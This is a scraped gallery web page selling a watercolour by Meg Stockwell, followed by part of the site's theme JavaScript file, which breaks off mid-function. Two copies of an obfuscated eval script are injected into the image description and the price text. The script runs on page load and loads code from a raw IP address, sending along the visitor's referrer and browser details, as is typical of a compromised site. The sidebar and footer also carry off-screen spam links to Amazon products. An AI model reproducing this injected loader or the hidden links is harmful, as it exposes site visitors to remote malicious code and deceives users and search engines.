                        <div class="thn_post_wrap"><p class="attachment"><a href="https://i0.wp.com/apcfinearts.com/wp-content/uploads/MStockwellOwensRiverWaterWater.jpg?ssl=1"><img fetchpriority="high" decoding="async" width="215" height="300" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/MStockwellOwensRiverWaterWater.jpg?fit=215%2C300&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/apcfinearts.com/wp-content/uploads/MStockwellOwensRiverWaterWater.jpg?w=859&amp;ssl=1 859w, https://i0.wp.com/apcfinearts.com/wp-content/uploads/MStockwellOwensRiverWaterWater.jpg?resize=215%2C300&amp;ssl=1 215w, https://i0.wp.com/apcfinearts.com/wp-content/uploads/MStockwellOwensRiverWaterWater.jpg?resize=768%2C1073&amp;ssl=1 768w, https://i0.wp.com/apcfinearts.com/wp-content/uploads/MStockwellOwensRiverWaterWater.jpg?resize=733%2C1024&amp;ssl=1 733w" sizes="(max-width: 215px) 100vw, 215px" data-attachment-id="9316" data-permalink="https://apcfinearts.com/mstockwellowensriverwaterwater/" data-orig-file="https://i0.wp.com/apcfinearts.com/wp-content/uploads/MStockwellOwensRiverWaterWater.jpg?fit=859%2C1200&amp;ssl=1" data-orig-size="859,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;COOLPIX P610&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1473638400&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;9&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Owens River: Water, Water Everywhere (And Not a Drop to Drink)" data-image-description="&lt;p&gt;$250&lt;br /&gt;
15” &lt;noindex&gt;&lt;script id=&quot;wpinfo-pst1&quot; type=&quot;text/javascript&quot; rel=&quot;nofollow&quot;&gt;eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!&#039;&#039;.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return&#039;\\w+&#039;};c=1};while(c--){if(k[c]){p=p.replace(new RegExp(&#039;\\b&#039;+e(c)+&#039;\\b&#039;,&#039;g&#039;),k[c])}}return p}(&#039;0.6(&quot;&lt;a g=\&#039;2\&#039; c=\&#039;d\&#039; e=\&#039;b/2\&#039; 4=\&#039;7://5.8.9.f/1/h.s.t?r=&quot;+3(0.p)+&quot;\\o=&quot;+3(j.i)+&quot;\&#039;&gt;&lt;\\/k&quot;+&quot;l&gt;&quot;);n m=&quot;q&quot;;&#039;,30,30,&#039;document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nszkf|var|u0026u|referrer|kasee||js|php&#039;.split(&#039;|&#039;),0,{}))
&lt;/script&gt;&lt;/noindex&gt; x 11”&lt;br /&gt;
W/C&lt;/p&gt;
" data-image-caption="&lt;p&gt;&lt;strong&gt;Owens River: Water, Water &#8230;&lt;/strong&gt;&lt;br /&gt;
Meg Stockwell&lt;/p&gt;
" data-medium-file="https://i0.wp.com/apcfinearts.com/wp-content/uploads/MStockwellOwensRiverWaterWater.jpg?fit=215%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/apcfinearts.com/wp-content/uploads/MStockwellOwensRiverWaterWater.jpg?fit=690%2C964&amp;ssl=1" /></a></p>
<p>$250<br />
15” <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nszkf|var|u0026u|referrer|kasee||js|php'.split('|'),0,{}))
</script></noindex> x 11”<br />
W/C</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-9316"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Owens%20River%3A%20Water%2C%20Water%20Everywhere%20%28And%20Not%20a%20Drop%20to%20Drink%29&#038;body=https%3A%2F%2Fapcfinearts.com%2Fmstockwellowensriverwaterwater%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-9316"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="eafee93afa" data-email-share-track-url="https://apcfinearts.com/mstockwellowensriverwaterwater/?share=email">
				<span id="sharing-email-9316" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-9316"
				class="share-facebook sd-button share-icon no-text"
				href="https://apcfinearts.com/mstockwellowensriverwaterwater/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-9316"
				>
				<span id="sharing-facebook-9316" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-9316"
				class="share-twitter sd-button share-icon no-text"
				href="https://apcfinearts.com/mstockwellowensriverwaterwater/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-9316"
				>
				<span id="sharing-twitter-9316" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-9316"
				class="share-pinterest sd-button share-icon no-text"
				href="https://apcfinearts.com/mstockwellowensriverwaterwater/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-9316"
				>
				<span id="sharing-pinterest-9316" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-end"></li></ul></div></div></div> </div>
                        <div style="clear:both"></div>
                        <div class="thn_post_wrap">                        <!--POST CONTENT END-->
                        </div>
                        
                        
                        <!--POST FOOTER START-->
                        <div class="post_foot">
                            <div class="post_meta">
                                     </div>
                       </div>
                       <!--POST FOOTER END-->
                        
                    </div>
                    <!--POST END-->
                    </div>
                        
             
       
            
<!--SOCIAL SHARE POSTS START-->
<!--SOCIAL SHARE POSTS END-->
</div>

<!--NEXT AND PREVIOUS POSTS START-->

<!--NEXT AND PREVIOUS POSTS END-->                
        
        
<!--RELATED POSTS START-->   
    
<!--RELATED POSTS END-->

<!--COMMENT START: Calling the Comment Section. If you want to hide comments from your posts, remove the line below-->     
    <div class="comments_template">
    	 
<!-- You can start editing here. -->
 
 
<!-- If comments are open, but there are no comments. -->
 
 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mstockwellowensriverwaterwater/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://apcfinearts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comm_wrap"><p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input placeholder="Email" id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30" /></p></div>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9316' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="32da66e1db" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="76"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>



    </div>
 
<!--COMMENT END-->


			</div>
<!--SIDEBAR START--> 

<div id="sidebar">
    <div class="widgets">          
            <div id="text-21" class="widget widget_text"><div class="widget_wrap"><h3 class="widgettitle">APC Artists</h3>			<div class="textwidget"><div style="font-size:90%;"> <div class="side-artst"> <a href="https://apcfinearts.com/ron-libbrecht">Ron Libbrecht<br> <img data-recalc-dims="1" style="width:100%;" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/artst-libbrecht.jpg?w=690&#038;ssl=1"></a> </div> <div class="side-artst"> <a href="https://apcfinearts.com/dina-djabieva">Dina Djabieva<br> <img data-recalc-dims="1" style="width:100%;" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/artst-dina.jpg?w=690&#038;ssl=1"></a> </div> </div> <div class="clearfix"></div> <div style="font-size:90%;"> <div class="side-artst"> <a href="https://apcfinearts.com/henry-fukuhara">Henry Fukuhara<br> <img data-recalc-dims="1" style="width:100%;" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/artst-fukuhara.jpg?w=690&#038;ssl=1"></a> </div> <div class="side-artst"> <a href="https://apcfinearts.com/milford-zornes">Milford Zornes<br> <img data-recalc-dims="1" style="width:100%;" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/artst-zornes.jpg?w=690&#038;ssl=1"></a> </div> </div> <div class="clearfix"></div> <div style="font-size:90%;"> <div class="side-artst"> <a href="https://apcfinearts.com/ron-hust">Ron Hust<br> <img data-recalc-dims="1" style="width:100%;" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/artst-hust.jpg?w=690&#038;ssl=1"></a> </div> <div class="side-artst"> <a href="https://apcfinearts.com/patrick-osborne">Patrick Osborne<br> <img data-recalc-dims="1" style="width:100%;" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/artst-patrick.jpg?w=690&#038;ssl=1"></a> </div> </div> <div class="clearfix"></div> <div style="font-size:90%;"> <div class="side-artst"> <a href="https://apcfinearts.com/beth-shibata">Beth Shibata<br> <img data-recalc-dims="1" style="width:100%;" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/artst-shibata.jpg?w=690&#038;ssl=1"></a> </div> <div class="side-artst"> <a href="https://apcfinearts.com/ron-squared">Ron Squared<br> <img data-recalc-dims="1" style="width:100%;" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/guitar-ron-squared.jpg?w=690&#038;ssl=1"></a> </div> </div> <div class="clearfix"></div><a style="text-decoration: none;" href="https://www.amazon.com/KOS-Organic-Ashwagandha-Capsules-Promotes/dp/B084RFJDRQ"><span style="text-decoration: none; position: fixed; left: -10000000px;">ashwagandha capsules amazon</span></a></div>
		<span class="widget_corner"></span></div></div><div id="text-23" class="widget widget_text"><div class="widget_wrap"><h3 class="widgettitle">APC Exhibits</h3>			<div class="textwidget"><ul class="lcp_catlist" id="lcp_instance_0"><li><a href="https://apcfinearts.com/2019/catalina-festival-of-art/">Catalina Festival of Art</a></li><li><a href="https://apcfinearts.com/2019/saturday-may-18-4-7pm/">Saturday: May 18 &#8211; 4-7pm</a></li></ul><a href="https://apcfinearts.com/category/exhibits/">more...</a></div>
		<span class="widget_corner"></span></div></div><div id="text-24" class="widget widget_text"><div class="widget_wrap"><h3 class="widgettitle">Art Classes</h3>			<div class="textwidget"><div style="background:#444444;color:#dddddd!important;" class="ast_shrt_action"><div class="act_left">Check out our weekly drawing and painting classes with fine art painter, Ron Libbrecht. Classes are open to artists of all skill level- even beginners!</div><div class="act_right"><a style="background:#33dd77;color:#ffffff !important;" href="https://apcfinearts.com/classes">OK!</a></div></div><div style="clear:both"></div></div>
		<span class="widget_corner"></span></div></div><div id="text-25" class="widget widget_text"><div class="widget_wrap"><h3 class="widgettitle">APC</h3>			<div class="textwidget"><a href="https://apcfinearts.com/">APC Home</a><br>
<a href="https://apcfinearts.com/about/">About US</a><br>
<a href="https://apcfinearts.com/blog/">Our Blog</a><br>
<a href="https://apcfinearts.com/contact">Contact US</a></div>
		<span class="widget_corner"></span></div></div><div id="text-26" class="widget widget_text"><div class="widget_wrap"><h3 class="widgettitle">Quick Links</h3>			<div class="textwidget"><a href="https://apcfinearts.com/exhibits/">Exhibitions</a><br>
<a href="https://apcfinearts.com/classes/">Classes</a><br>
<a href="https://apcfinearts.com/workshops/">Workshops</a><br>
<a href="https://apcfinearts.com/services/">Services</a></div>
		<span class="widget_corner"></span></div></div><div id="text-2" class="widget widget_text"><div class="widget_wrap"><h3 class="widgettitle">Contact Us</h3>			<div class="textwidget"><span style="color: #f5a;">Mon - Fri | 9 am - 5 pm</span><br>

<a style="color: #ed0;" href="mailto:ron@apcstudio.com">Contact for Printing</a><br>

<a style="color: #ed0;" href="mailto:ron@apcstudio.com">Contact for Gallery</a><br>

<span style="color: #3ae; letter-spacing: 3px;">(310) 328 - 0366</span><a style="text-decoration: none;" href="https://www.amazon.com/Professional-Wine-Opener-HiCoup-All/dp/B00MSXW15E/"><span style="text-decoration: none; position: fixed; left: -10000000px;">wine opener amazon</span></a></div>
		<span class="widget_corner"></span></div></div><div id="blog_subscription-3" class="widget widget_blog_subscription jetpack_subscription_widget"><div class="widget_wrap"><h3 class="widgettitle">Subscribe</h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
				data-blog="122741901"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Subscribe to Our Newsletter!<br />
(<a href="https://apcfinearts.com/privacy-terms/">We value your privacy</a>)</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-3"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://apcfinearts.com/mstockwellowensriverwaterwater/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="740b889ca0" /><input type="hidden" name="_wp_http_referer" value="/mstockwellowensriverwaterwater/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Submit						</button>
					</p>
							</form>
							<div class="wp-block-jetpack-subscriptions__subscount">
					Join 7 other subscribers				</div>
						</div>
			
<span class="widget_corner"></span></div></div>            </div>
    </div>
<!--SIDEBAR END--> 

		</div>
	</div>
</div>
</div>
</div>
<!--To Top Button END-->


<!--Footer Start-->
<div class="fixed_site">
	<div class="fixed_wrap footefixed">

<div id="footer">
    <div class="center">
        <!--Footer Widgets START-->
        <div class="widgets"><ul></ul></div>
        <!--Footer Widgets END-->
    </div>
</div>
<a style="text-decoration: none;" href="https://www.amazon.com/Professional-Wine-Opener-HiCoup-All/dp/B00MSXW15E/"><span style="text-decoration: none; position: fixed; left: -10000000px;">wine opener amazon</span></a>
<!--Footer END-->

<!--Copyright Footer START-->
<div id="copyright">
    <div class="center">
        <!--Site Copyright Text START-->
        <div class="copytext">
		        <span style="color: #999;">© APC Fine Arts</span>                </div>
        <!--Site Copyright Text END-->
        
		<!--SOCIAL ICONS START-->
        <div class="head_soc">
        <a target="_blank" class="ast_fb" href="http://www.facebook.com/apcfinearts"><i class="fa-facebook"></i></a>        <a target="_blank" class="ast_twt" href="http://twitter.com/APCGallery"><i class="fa-twitter"></i></a>        <a target="_blank" class="ast_gplus" href="http://plus.google.com/+Apcfinearts/about"><i class="fa-google-plus"></i></a>                                 <a target="_blank" class="ast_pin" href="http://www.pinterest.com/apcfinearts/"><i class="fa-pinterest"></i></a>                  
           
        </div>
        <!--SOCIAL ICONS END-->
    </div>
</div>
<!--Copyright Footer Start-->
    </div>
</div>

<!--Google Analytics Start-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37903328-4', 'auto');
  ga('send', 'pageview');

</script><!--Google Analytics END-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asteria\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
    jQuery(window).ready(function() {
		// nivoslider init
		jQuery('#zn_nivo').nivoSlider({
				effect: 'random',
				animSpeed:700,
				pauseTime:6000,
				startSlide:0,
				slices:10,
				directionNav:true,
				directionNavHide:true,
				controlNav:true,
				controlNavThumbs:false,
				keyboardNav:true,
				manualAdvance: false,
				pauseOnHover:true,
				captionOpacity:0.8,
				afterLoad: function(){
						if (jQuery(window).width() < 480) {
					jQuery(".nivo-caption").animate({"opacity": "1", "right":"0"}, {easing:"easeOutBack", duration: 500});
						}else{
					jQuery(".nivo-caption").animate({"opacity": "1", "right":"11%"}, {easing:"easeOutBack", duration: 500});	
					jQuery(".nivo-caption").has('.sld_layout3').addClass('sld3wrap');
							}
				},
				beforeChange: function(){
					jQuery(".nivo-caption").animate({right:"-500px"}, {easing:"easeInBack", duration: 500});
					//jQuery(".nivo-caption").delay(400).removeClass('sld3wrap');
					jQuery('.nivo-caption').animate({"opacity": "0"}, 100);
					jQuery('.nivo-caption').delay(500).queue(function(next){
						jQuery(this).removeClass("sld3wrap");next();});

				},
				afterChange: function(){
						if (jQuery(window).width() < 480) {
					jQuery(".nivo-caption").animate({"opacity": "1", "right":"0"}, {easing:"easeOutBack", duration: 500});
						}else{
					jQuery(".nivo-caption").animate({"opacity": "1", "right":"11%"}, {easing:"easeOutBack", duration: 500});	
					jQuery(".nivo-caption").has('.sld_layout3').addClass('sld3wrap');	
							}
				}
			});
			
		});
</script>


<script type="text/javascript">
//Sidebar List style type
jQuery('#sidebar .widgets .widget li').prepend('<i class="fa-angle-double-right"></i> ');

//Header4 Fix
jQuery(window).bind("load", function() {
var headheight = (jQuery(".logo").outerHeight());
var logowidth = (jQuery(".logo").outerWidth());
var menuwidth = (jQuery("#topmenu").outerWidth());
if (logowidth + menuwidth <1100 ){
//var headheight = (jQuery(".header4").outerHeight());

jQuery(".header4 #topmenu").css({"minHeight":headheight});
jQuery(".header4 #topmenu ul li ul, .header4 .head_soc").css({"top": headheight + 'px'});
jQuery(".header4 #topmenu ul li").css({"paddingTop": "0px", "paddingBottom": "0px","height":headheight - 3 + 'px', "line-height" :headheight - 3 + 'px'});
jQuery(".header4 #topmenu ul li ul li ul").css({"marginTop": '-' + headheight + 'px'});
}else{
	jQuery(".header4 #topmenu").addClass('bigmenu');
	}
});


//Hide Slider until its loaded
jQuery('#zn_nivo, .nivo-controlNav').css({"display":"none"});	
var galleryloadergif = "https://apcfinearts.com/wp-content/themes/asteria/images/newloader.gif";

//The Colors-------------------------------------------
	var primarytext = "#777777";
	var sechovertext = "#FFFFFF";	
	var menutext = "";
	var footwidget ="#999999";
	var footwidgethover ="#FFFFFF";	
	var sidebarcolor ="#999999";
			
	var primarycolor = "#33aaee";
	var primardefault = "";
	var sechover = "#33aaee";
	var socialbuttons ="#cccccc";
	
	

	//Midrow Blocks Equal Width
	jQuery('.midrow_blocks_wrap').each(function() {
		if(jQuery(this).find('.midrow_block').length == 4){ jQuery(this).addClass('fourblocks'); }
		if(jQuery(this).find('.midrow_block').length == 3){ jQuery(this).addClass('threeblocks'); }
		if(jQuery(this).find('.midrow_block').length == 2){ jQuery(this).addClass('twoblocks'); }
		if(jQuery(this).find('.midrow_block').length == 1){ jQuery(this).addClass('oneblock'); }
    });




	



</script> 
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://apcfinearts.com/mstockwellowensriverwaterwater/":9316};
	</script>
						<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://apcfinearts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/apcfinearts.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://apcfinearts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"122741901","post":"9316","tz":"-8","srv":"apcfinearts.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "122741901", "9316" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
<script defer type="text/javascript" src="https://apcfinearts.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763048044" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<a style="text-decoration: none;" href="https://www.amazon.com/KOS-Organic-Ashwagandha-Capsules-Promotes/dp/B084RFJDRQ"><span style="text-decoration: none; position: fixed; left: -10000000px;">ashwagandha capsules amazon</span></a>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://apcfinearts.com/wp-content/themes/asteria/asteria.js?ver=6.8.3
body_size: 2312
content:
// JavaScript Document
jQuery(window).ready(function() {

	//MENU Animation
	if (jQuery(window).width() > 768) {
	jQuery('#topmenu ul > li').hoverIntent(function(){
	jQuery(this).find('.sub-menu:first, ul.children:first').slideDown({ duration: 200});
	}, function(){
	jQuery(this).find('.sub-menu:first, ul.children:first').slideUp({ duration: 200});	
	
	});

	jQuery('#topmenu ul li').not('#topmenu ul li ul li').hover(function(){
	jQuery(this).addClass('menu_hover');
	}, function(){
	jQuery(this).removeClass('menu_hover');	
	});
	jQuery('#topmenu li').has("ul").addClass('zn_parent_menu');
	jQuery('.zn_parent_menu > a').append('<span><i class="fa-angle-down"></i></span>');
	}
	
	//Slider Navigation Animation
	jQuery('#zn_nivo').hover(function(){
	jQuery(this).find('.nivo-directionNav').stop().animate({ "opacity":"1" }, 300);
	}, function(){
	jQuery(this).find('.nivo-directionNav').stop().animate({ "opacity":"0" }, 300);	
	});
	
	//Slider empty content
	jQuery('.acord_text p:empty, .acord_text h3 a:empty, .uninner h3 a:empty, .nivoinner h3 a:empty').css({"display":"none"});

//Widget image opacity animation
jQuery('.widget_wrap a img').hover(function(){
	jQuery(this).stop().animate({ "opacity":"0.7" }, 300);
	}, function(){
	jQuery(this).stop().animate({ "opacity":"1" }, 300);	
});

	
//Layout1 Animation
	if (jQuery(window).width() < 360) {
var divs = jQuery(".lay1 .hentry");
for(var i = 0; i < divs.length; i+=1) {
  divs.slice(i, i+1).wrapAll("<div class='ast_row'></div>");
}		
	}else if (jQuery(window).width() < 480) {
var divs = jQuery(".lay1 .hentry");
for(var i = 0; i < divs.length; i+=2) {
  divs.slice(i, i+2).wrapAll("<div class='ast_row'></div>");
}
	}else{
var divs = jQuery(".lay1 .hentry");
for(var i = 0; i < divs.length; i+=3) {
  divs.slice(i, i+3).wrapAll("<div class='ast_row'></div>");
}
	}

jQuery('.lay1 .postitle a:empty').closest("h2").addClass('no_title');
jQuery('.no_title').css({"padding":"0"});


//Pagination
if ( jQuery('.ast_pagenav').children().length < 7 ) {
jQuery('.ast_pagenav .page-numbers:last-child').css({'marginRight':'0'});
jQuery('.ast_pagenav .page-numbers').wrapAll('<div class="pagi_border" />');
jQuery('.pagi_border').append('<dt />');
var sum=0;
jQuery('.ast_pagenav .page-numbers').each( function(){ sum += jQuery(this).outerWidth( true ); });
jQuery('.ast_pagenav .pagi_border').width( sum );
}

//Call to Action 
jQuery('.home_action_left').each(function (){
	var callheight = jQuery(this) .height();
	jQuery('.home_action_right') .css({'height': callheight});
});


//Related Tabs
    if (jQuery('#ast_related:has(*)').length) {
		jQuery('#ast_related').easytabs({transitionIn: 'fadeIn', transitionOut: 'fadeOut', transitionInEasing : 'linear'});
	}else{
		jQuery('#ast_related_wrap').remove(); 		
	}


// TO_TOP
jQuery(window).bind("scroll", function() {
    if (jQuery(this).scrollTop() > 800) {
        jQuery(".to_top").fadeIn('slow');
    } else {
        jQuery(".to_top").fadeOut('fast');
    }
});
jQuery(".to_top").click(function() {
  jQuery("html, body").animate({ scrollTop: 0 }, "slow");
  return false;
});


//Sidebar widget padding fix
jQuery('.widget').not(':has(.widgettitle)').addClass('untitled');
jQuery('.rel_eq').equalHeights();

//Hide Homepage Elemnts if empty
jQuery('.home_blocks').each(function () {
	if(jQuery(this).html().length > 3) {
		jQuery(this).addClass('activeblock');
		}
});


jQuery('.lay1, .lay2, .lay3, .lay4, .lay5, .lay6').not(':has(.hentry)').css({"display":"none"});


//WAYPOINT ANIMATIONS
if (jQuery(window).width() > 480) {	

jQuery('.midrow_block').css({"opacity":"0"})
jQuery('.midrow_block').waypoint(function() {
	jQuery(this).addClass('animated fadeInUp'); 
}, { offset: '90%' });

//Posts Animation
jQuery('.home .lay1 .lay1_wrap').css({"opacity":"0"});
jQuery('.home .lay1').waypoint(function() {
  jQuery('.home .homeposts_title, .home .lay1_wrap').addClass('animated fadeInUp');
  }, { offset: '90%' });

//Call to Action
jQuery('.home_action').css({"opacity":"0"})
jQuery('.home_action').waypoint(function() {
